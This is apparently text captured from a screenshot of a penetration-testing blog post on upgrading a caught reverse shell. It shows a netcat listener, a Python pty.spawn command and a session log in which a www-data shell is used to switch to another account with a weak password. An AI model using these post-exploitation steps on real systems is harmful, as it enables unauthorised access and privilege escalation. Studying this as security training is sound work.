 Inizio corso CS0125IT - gianclau
Corsi
Upgrading Simple Shells to Full
blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
G
ropnop blog
POSTS
CONFERENCE TALKS
TAGS
SERIES
These can all be caught by using netcat and listening on the port specified (4444).
Method 1: Python pty module
One of my go-to commands for a long time after catching a dumb shell was to use Python
to spawn a pty. The pty module let’s you spawn a psuedo-terminal that can fool
commands like su into thinking they are being executed in a proper terminal. To upgrade
a dumb shell, simply run the following command:
1 python -c 'import pty; pty.spawn("/bin/bash")'
This will let you run su for example (in addition to giving you a nicer prompt)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 57193
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www
su - webadmin
su: must be run from a terminal
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@precise64:~$ su - webadmin
su - webadmin
Password: admin
webadmin@precise64:~$ id
id
uid=1001(webadmin) gid=1003(webadmin) groups=1003(webadmin)
webadmin@precise64:~$
Unfortunately, this doesn’t get around some of the other issues outlined above. SIGINT
(Ctrl-C) will still close Netcat, and there’s no tab-completion or history. But it’s a quick
and dirty workaround that has helped me numerous times.
Method 2: Using socat
socat is like netcat on steroids and is a very powerfull networking swiss-army knife. Socat
can be used to pass full TTY’s over TCP connections.
Cerca
16:41
19/03/2025